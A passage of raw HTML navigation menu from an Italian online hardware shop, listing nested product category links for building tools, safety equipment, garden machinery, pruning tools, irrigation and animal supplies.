href="https://shop.fulviapagliughi.it/it/1032-carrucole"><span>CARRUCOLE</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/1033-cassette-lettere"><span>CASSETTE LETTERE</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/1034-cassette-portachiavi"><span>CASSETTE PORTACHIAVI</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/1035-mensole"><span>MENSOLE</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/1036-ruote-industriali"><span>RUOTE INDUSTRIALI</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/1037-scaffalature"><span>SCAFFALATURE</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/1038-bacheche"><span>BACHECHE</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/1039-numeri-civici"><span>NUMERI CIVICI</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/1040-articoli-per-tendaggi"><span>ARTICOLI PER TENDAGGI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/1041-bris-bris-e-accessori"><span>BRIS BRIS e ACCESSORI</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/1042-aghi"><span>AGHI</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/2470-ganci-tende"><span>GANCI TENDE</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/1043-minuterie"><span>MINUTERIE</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/1044-appendipiatti"><span>APPENDIPIATTI</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/1045-cunei-spessoramento"><span>CUNEI SPESSORAMENTO</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/1046-fermaporte"><span>FERMAPORTE</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/1047-fischer"><span>FISCHER</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/1048-ganci-x"><span>GANCI X</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/1049-molle"><span>MOLLE</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/1050-portachiavi"><span>PORTACHIAVI</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/1051-tasselli"><span>TASSELLI</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/669-edilizia"><span>EDILIZIA</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/670-utensili-ed-attrezzi"><span>UTENSILI ED ATTREZZI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/671-badili-impresa"><span>BADILI IMPRESA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/672-betoniere"><span>BETONIERE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/673-bocciarde"><span>BOCCIARDE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/674-borse-carpentiere"><span>BORSE CARPENTIERE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/675-carriole-edilizia"><span>CARRIOLE EDILIZIA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/676-cazzuole-e-cazzuolini"><span>CAZZUOLE E CAZZUOLINI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/677-crivelli-muratori"><span>CRIVELLI MURATORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/678-fermarighe"><span>FERMARIGHE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/679-frattoni"><span>FRATTONI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/680-ginocchiere-piastrellisti"><span>GINOCCHIERE PIASTRELLISTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/681-raschiatori-intonaco"><span>RASCHIATORI INTONACO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/682-intonacatrici"><span>INTONACATRICI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/683-levachiodi-e-levicini"><span>LEVACHIODI E LEVICINI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/684-leve"><span>LEVE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/685-filo-edilizia"><span>FILO EDILIZIA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/686-manici-edilizia"><span>MANICI EDILIZIA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/687-martelli-carpentiere"><span>MARTELLI CARPENTIERE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/688-martelli-muratore"><span>MARTELLI MURATORE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/689-martelline-muratore"><span>MARTELLINE MURATORE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/690-mazze-coppia"><span>MAZZE COPPIA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/691-mazze-gemma"><span>MAZZE GEMMA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/692-mazzette"><span>MAZZETTE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/693-mescolatori"><span>MESCOLATORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/694-mestoli-muratore"><span>MESTOLI MURATORE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/695-pialle-gesso"><span>PIALLE GESSO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/696-pianelle-piastrellisti"><span>PIANELLE PIASTRELLISTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/697-picconi"><span>PICCONI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/698-picozzini-carpentiere"><span>PICOZZINI CARPENTIERE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/699-piegaferri"><span>PIEGAFERRI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/700-piombi-muratore"><span>PIOMBI MURATORE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/701-plafoni-tampico"><span>PLAFONI TAMPICO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/702-portamartelli"><span>PORTAMARTELLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/703-portatenaglie"><span>PORTATENAGLIE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/704-raschia-assi"><span>RASCHIA ASSI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/705-rigatoi"><span>RIGATOI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/706-tagliapiastrelle-rotelle"><span>TAGLIAPIASTRELLE-ROTELLE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/707-scalpelli"><span>SCALPELLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/708-segacci-edilizia"><span>SEGACCI EDILIZIA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/709-spaccaroccia"><span>SPACCAROCCIA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/710-spatole-pavimenti"><span>SPATOLE PAVIMENTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/711-spazzoloni-industriali"><span>SPAZZOLONI INDUSTRIALI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/712-spugne-muratore"><span>SPUGNE MURATORE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/713-squadre-muratori"><span>SQUADRE MURATORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/714-stadie"><span>STADIE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/715-tazze-gesso"><span>TAZZE GESSO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/716-tagliapiastrelle"><span>TAGLIAPIASTRELLE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/717-tenaglie-piastrellisti"><span>TENAGLIE PIASTRELLISTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/718-torcifili"><span>TORCIFILI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/719-traccialinee"><span>TRACCIALINEE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/720-tubi-livelli"><span>TUBI LIVELLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/721-livelli-acqua"><span>LIVELLI ACQUA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/722-livelli"><span>LIVELLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/723-casse-macerie"><span>CASSE MACERIE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/724-ventose-piastrelle"><span>VENTOSE PIASTRELLE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/725-banchi-sega"><span>BANCHI SEGA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2225-gessetti"><span>GESSETTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2226-matite-muratori"><span>MATITE MURATORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2227-secchi-muratori"><span>SECCHI MURATORI</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/726-scale-e-ponteggi"><span>SCALE E PONTEGGI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/727-ponteggi-accessori"><span>PONTEGGI ACCESSORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/728-rampe"><span>RAMPE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/729-scale-industriali"><span>SCALE INDUSTRIALI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/730-scale-multiuso-trabattelli"><span>SCALE MULTIUSO-TRABATTELLI</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/731-protezione-e-antinfortunistica"><span>PROTEZIONE E ANTINFORTUNISTICA</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/732-cuffie-antirumore"><span>CUFFIE ANTIRUMORE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/733-elmetti-protezione"><span>ELMETTI PROTEZIONE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/734-guanti"><span>GUANTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/735-impermeabili"><span>IMPERMEABILI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/736-maschere"><span>MASCHERE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/737-occhiali"><span>OCCHIALI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/738-segnaletica"><span>SEGNALETICA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/739-pannelli-antiurto"><span>PANNELLI ANTIURTO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/740-stivali"><span>STIVALI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/741-catene-segnaletica"><span>CATENE SEGNALETICA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/742-lampade-stradali"><span>LAMPADE STRADALI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/743-scarpe-antinfortunistiche"><span>SCARPE ANTINFORTUNISTICHE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/744-imbragature"><span>IMBRAGATURE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/745-indumenti-lavoro"><span>INDUMENTI LAVORO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/746-calze-lavoro"><span>CALZE LAVORO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/747-pronto-soccorso"><span>PRONTO SOCCORSO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/748-zoccoli"><span>ZOCCOLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1881-guanti-lavoro"><span>GUANTI LAVORO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2206-occhiali-protettivi"><span>OCCHIALI PROTETTIVI</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/749-varie"><span>VARIE</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/750-antisosta"><span>ANTISOSTA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/751-sacchi-macerie"><span>SACCHI MACERIE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/752-convogliatori-macerie"><span>CONVOGLIATORI MACERIE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/753-cunei-legno"><span>CUNEI LEGNO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/754-dissuasori-animali"><span>DISSUASORI ANIMALI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/755-geotessuto"><span>GEOTESSUTO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/756-fermapasseri"><span>FERMAPASSERI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/757-fermaneve"><span>FERMANEVE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/758-griglie-parafoglie"><span>GRIGLIE PARAFOGLIE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/759-griglie-areazione"><span>GRIGLIE AREAZIONE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/760-puntelli-edilizia"><span>PUNTELLI EDILIZIA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/761-nastro-tappezzieri"><span>NASTRO TAPPEZZIERI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/762-recinzioni-cantiere"><span>RECINZIONI CANTIERE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/763-rete-ponteggi"><span>RETE PONTEGGI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/764-rete-intonaco"><span>RETE INTONACO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/765-sportelli-ispezione"><span>SPORTELLI ISPEZIONE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/766-vetro-sintetico"><span>VETRO SINTETICO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/767-distanziatori-armature"><span>DISTANZIATORI ARMATURE</span></a></li></ul></li></ul></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/768-giardinaggio-agricoltura"><span>GIARDINAGGIO & AGRICOLTURA</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/769-macchine"><span>MACCHINE</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/770-affilacatene"><span>AFFILACATENE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/771-arieggiatori"><span>ARIEGGIATORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/772-aspiratori-soffiatori"><span>ASPIRATORI SOFFIATORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/773-atomizzatori"><span>ATOMIZZATORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/774-bacchiatori"><span>BACCHIATORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/775-motoseghe-catene"><span>MOTOSEGHE CATENE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/776-cavalletti-taglialegna"><span>CAVALLETTI TAGLIALEGNA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/777-motoseghe-corda-avviamento"><span>MOTOSEGHE CORDA AVVIAMENTO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/778-motoseghe-imbutitori"><span>MOTOSEGHE IMBUTITORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/779-motoseghe"><span>MOTOSEGHE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/780-motoseghe-protezione"><span>MOTOSEGHE PROTEZIONE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/781-motoseghe-rompicatene"><span>MOTOSEGHE ROMPICATENE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/782-motoseghe-ricambi"><span>MOTOSEGHE RICAMBI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/783-biotrituratori"><span>BIOTRITURATORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/784-decespugliatori-e-accessori"><span>DECESPUGLIATORI E ACCESSORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/785-decespugliatori-ricambi"><span>DECESPUGLIATORI RICAMBI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/786-motofalciatrici"><span>MOTOFALCIATRICI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/787-mototrivelle-e-accessori"><span>MOTOTRIVELLE E ACCESSORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/788-motozappe-e-accessori"><span>MOTOZAPPE E ACCESSORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/789-rasaerba"><span>RASAERBA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/790-tagliabordi"><span>TAGLIABORDI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/791-tagliasiepi"><span>TAGLIASIEPI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/792-spaccalegna"><span>SPACCALEGNA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/793-trivelle"><span>TRIVELLE</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/794-attrezzi"><span>ATTREZZI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/795-badili-agricoltura"><span>BADILI AGRICOLTURA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/796-cunei-spaccalegna"><span>CUNEI SPACCALEGNA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/797-forche"><span>FORCHE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/798-manici-agricoltura"><span>MANICI AGRICOLTURA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/799-pale-granaglie"><span>PALE GRANAGLIE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/800-pale-liquidi"><span>PALE LIQUIDI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/801-pali-vigne"><span>PALI VIGNE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/802-raschia-fango"><span>RASCHIA FANGO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/803-tiratronchi"><span>TIRATRONCHI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/804-vanghe"><span>VANGHE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/805-zappe"><span>ZAPPE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/806-attrezzini-giardino"><span>ATTREZZINI GIARDINO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/807-rastrelli"><span>RASTRELLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/808-raccoglifrutta"><span>RACCOGLIFRUTTA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/809-rulli-compressori"><span>RULLI COMPRESSORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/810-scope-foglie"><span>SCOPE FOGLIE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/811-zappini-giardino"><span>ZAPPINI GIARDINO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/812-carrelli-spargitori"><span>CARRELLI SPARGITORI</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/813-taglio-e-potatura"><span>TAGLIO E POTATURA</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/814-alberi-portalame"><span>ALBERI PORTALAME</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/815-coltelli-carradore"><span>COLTELLI CARRADORE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/816-coltelli-roncoline"><span>COLTELLI RONCOLINE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/817-coltelli-innesto"><span>COLTELLI INNESTO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/818-falci-e-accessori"><span>FALCI e ACCESSORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/819-falciole"><span>FALCIOLE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/820-forbici-pertica"><span>FORBICI PERTICA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/821-forbici-uva"><span>FORBICI UVA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/822-lame-circolari"><span>LAME CIRCOLARI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/823-lame-segoncino"><span>LAME SEGONCINO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/824-manaressi"><span>MANARESSI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/825-manici-falci"><span>MANICI FALCI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/826-pertiche-telescopiche"><span>PERTICHE TELESCOPICHE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/827-picozzini"><span>PICOZZINI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/828-pietre-coti"><span>PIETRE COTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/829-portacoti"><span>PORTACOTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/830-portaforbici"><span>PORTAFORBICI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/831-portaroncole"><span>PORTARONCOLE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/832-roncole"><span>RONCOLE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/833-scuri"><span>SCURI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/834-segacci"><span>SEGACCI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/835-seghezzi"><span>SEGHEZZI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/836-segoncini"><span>SEGONCINI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/837-svettatoi"><span>SVETTATOI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/838-svettatoi-pertica"><span>SVETTATOI PERTICA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/839-tagliarami"><span>TAGLIARAMI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/840-forbici-erba"><span>FORBICI ERBA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/841-forbici-siepi"><span>FORBICI SIEPI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/842-mastice-innesti"><span>MASTICE INNESTI</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/843-irrigazione-ed-irrorazione"><span>IRRIGAZIONE ED IRRORAZIONE</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/844-contenitori-acqua"><span>CONTENITORI ACQUA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/845-irroratrici-accessori"><span>IRRORATRICI ACCESSORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/846-irroratrici"><span>IRRORATRICI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/847-solforatori-e-accessori"><span>SOLFORATORI e ACCESSORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/848-tubi-irrorazione"><span>TUBI IRRORAZIONE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/849-avvolgitubo"><span>AVVOLGITUBO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/850-claber"><span>CLABER</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/851-fascette-stringitubo"><span>FASCETTE STRINGITUBO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/852-innaffiatoi"><span>INNAFFIATOI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/853-irrigatori"><span>IRRIGATORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/854-raccordi-il-campo"><span>RACCORDI IL CAMPO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/855-pompe-pressione-spruzzatori"><span>POMPE PRESSIONE-SPRUZZATORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/856-raccordi-giardinaggio"><span>RACCORDI GIARDINAGGIO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/857-irrigatori-supporti"><span>IRRIGATORI SUPPORTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/858-tubi-tecnici"><span>TUBI TECNICI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/859-tubi-irrigatori"><span>TUBI IRRIGATORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/860-tubi-giardino"><span>TUBI GIARDINO</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/861-zootecnica"><span>ZOOTECNICA</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/862-abbeveratoi-mangiatoie"><span>ABBEVERATOI-MANGIATOIE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/863-brusche-bovini"><span>BRUSCHE BOVINI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/864-catene-cani"><span>CATENE CANI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/865-collari-cani"><span>COLLARI CANI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/866-museruole"><span>MUSERUOLE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/867-fermacode"><span>FERMACODE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/868-elettrificatori"><span>ELETTRIFICATORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/869-gabbie-e-accessori"><span>GABBIE E ACCESSORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/870-guinzagli"><span>GUINZAGLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/871-spazzole-cani"><span>SPAZZOLE CANI</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/872-vasi-e-arredo"><span>VASI E ARREDO</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/873-arelle"><span>ARELLE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/874-bordure-giardino"><span>BORDURE GIARDINO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/875-concimi"><span>CONCIMI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/877-fioriere"><span>FIORIERE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/878-piastrelle"><span>PIASTRELLE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/879-portavasi"><span>PORTAVASI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/880-serre"><span>SERRE</span></a></li><li class="level-4 "><a 